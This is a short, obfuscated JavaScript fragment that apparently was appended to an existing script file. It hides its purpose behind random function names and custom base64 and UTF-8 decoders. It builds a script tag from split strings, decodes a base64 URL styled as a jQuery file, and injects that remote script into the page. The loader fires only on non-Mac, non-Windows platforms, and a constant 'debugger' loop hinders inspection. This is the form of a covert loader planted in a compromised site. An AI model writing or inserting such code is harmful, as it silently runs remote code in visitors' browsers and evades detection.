});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/